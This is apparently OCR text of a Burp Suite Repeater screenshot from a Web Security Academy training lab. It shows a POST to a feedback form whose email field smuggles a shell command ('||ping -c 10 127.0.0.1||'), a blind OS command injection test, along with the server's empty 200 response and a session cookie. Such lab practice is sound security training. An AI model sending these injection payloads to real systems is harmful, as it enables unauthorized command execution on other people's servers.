 1 ×
2 ×
Send
Cancel
Target: https://0a5a00d7032d827b822033bc00a80052.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a5a00d7032d827b822033bc00a80052.web-security-academy.net
3 Cookie: session=XpzkOnB3QaFOST2pPhseFPisvD4szP4I
4 Content-Length: 102
5 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.111
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a5a00d7032d827b822033bc00a80052.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5a00d7032d827b822033bc00a80052.web-security-academy.net/fe
edback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 &name=1&email=
email=x||ping+-c+10+127.0.0.1||&subject=1&message=1
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
INSPECTOR